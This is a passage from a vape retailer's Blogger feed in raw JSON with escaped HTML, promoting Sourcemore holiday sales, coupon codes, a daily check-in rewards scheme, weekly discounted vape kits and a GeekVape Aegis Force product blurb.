Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 